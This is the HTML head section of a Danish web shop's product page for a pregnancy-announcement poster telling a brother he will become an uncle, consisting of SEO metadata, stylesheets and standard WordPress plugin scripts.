

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/
body_size: 27499
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="da-DK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wolfdesign.dk/xmlrpc.php">
			<link rel="shortcut icon" href="https://wolfdesign.dk/wp-content/uploads/2020/04/fav-icon.png" />
		
	<!--[if lt IE 9]>
	<script src="https://wolfdesign.dk/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:title" content="Mor med barn - Bror du skal være onkel"/>
<meta property="og:description" content="Er i gravide og skal i have det fortalt ? Så er der mange måder at gøre det på  Hos os har vi forskellige designs af plakater som fortæller om det glade budskab.  Dette design er meget simpelt, men med et klart budskab og så er det spændende at se om den kommende oldefar forstår det med det samme eller om han lige skal bruge lidt tid.  Mor med barn - Bedstefar du skal være oldefar plakaten kan fås i forskellige størrelser, så den passer til det i skal bruge den til.  Plakaten kan bruges som gave til fødselsdag, som værtsgave eller som en lille ekstra gave.  Der medfølger ikke ramme til plakaten"/>
<meta property="og:image:alt" content="Mor med barn - Bror du skal være onkel - plakater til babyer fra Wolfdesign"/>
<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg"/>
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-10-17 13:53:06"/>
<meta property="og:article:modified_time" content="2024-03-25 11:53:09"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mor med barn - Bror du skal være onkel"/>
<meta name="twitter:description" content="Er i gravide og skal i have det fortalt ? Så er der mange måder at gøre det på  Hos os har vi forskellige designs af plakater som fortæller om det glade budskab.  Dette design er meget simpelt, men med et klart budskab og så er det spændende at se om den kommende oldefar forstår det med det samme eller om han lige skal bruge lidt tid.  Mor med barn - Bedstefar du skal være oldefar plakaten kan fås i forskellige størrelser, så den passer til det i skal bruge den til.  Plakaten kan bruges som gave til fødselsdag, som værtsgave eller som en lille ekstra gave.  Der medfølger ikke ramme til plakaten"/>
<meta name="twitter:image" content="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg"/>
<meta name="twitter:image:alt" content="Mor med barn - Bror du skal være onkel - plakater til babyer fra Wolfdesign"/>
<meta name="author" content="maria"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mor med barn - Bror du skal være onkel - Graviditetsplakater</title>
	<meta name="description" content="Mor med barn - Bror du skal være onkel er en sød plakat hvor i fortæller at i er gravide på en dekorativ måde. Køb plakaten her" />
	<link rel="canonical" href="https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/" />
	<meta property="og:url" content="https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/" />
	<meta property="og:site_name" content="Wolfdesign - en verden af grafik og web" />
	<meta property="article:modified_time" content="2024-03-25T10:53:09+00:00" />
	<meta property="og:image" content="https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/","url":"https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/","name":"Mor med barn - Bror du skal være onkel - Graviditetsplakater","isPartOf":{"@id":"https://wolfdesign.dk/#website"},"primaryImageOfPage":{"@id":"https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/#primaryimage"},"image":{"@id":"https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/#primaryimage"},"thumbnailUrl":"https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg","datePublished":"2023-10-17T11:53:06+00:00","dateModified":"2024-03-25T10:53:09+00:00","description":"Mor med barn - Bror du skal være onkel er en sød plakat hvor i fortæller at i er gravide på en dekorativ måde. Køb plakaten her","breadcrumb":{"@id":"https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/#primaryimage","url":"https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg","contentUrl":"https://wolfdesign.dk/wp-content/uploads/2023/10/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg","width":1000,"height":1000,"caption":"Mor med barn - Bror du skal være onkel - plakater til babyer fra Wolfdesign"},{"@type":"BreadcrumbList","@id":"https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://wolfdesign.dk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://wolfdesign.dk/shop/"},{"@type":"ListItem","position":3,"name":"Mor med barn &#8211; Bror du skal være onkel"}]},{"@type":"WebSite","@id":"https://wolfdesign.dk/#website","url":"https://wolfdesign.dk/","name":"Wolfdesign - en verden af grafik og web","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wolfdesign.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Feed" href="https://wolfdesign.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo;-kommentar-feed" href="https://wolfdesign.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolfdesign - en verden af grafik og web &raquo; Mor med barn &#8211; Bror du skal være onkel-kommentar-feed" href="https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-onkel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fmor-med-barn-bror-du-skal-vaere-onkel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolfdesign.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fmor-med-barn-bror-du-skal-vaere-onkel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://wolfdesign.dk/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='scalia-woocommerce-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-woocommerce1-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/woocommerce1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-header-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/portfolio.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://wolfdesign.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css' href='https://wolfdesign.dk/wp-content/themes/scalia/css/vc_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#d83f91","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.9" id="jwplayer-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Det er i \u00f8jeblikket kun muligt at betale med bankoverf\u00f8rsel eller mobilpay p\u00e5 shoppen. Dette skyldes at vores kortudbyder er g\u00e5et konkurs. Vi beklager ulejligheden og fors\u00f8ger at finde en l\u00f8sning hurtigst muligt.","status":"active","yn_button":"nobutton","color":"#10a2bc","button_text":"","button_url":"","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.9" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wolfdesign.dk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
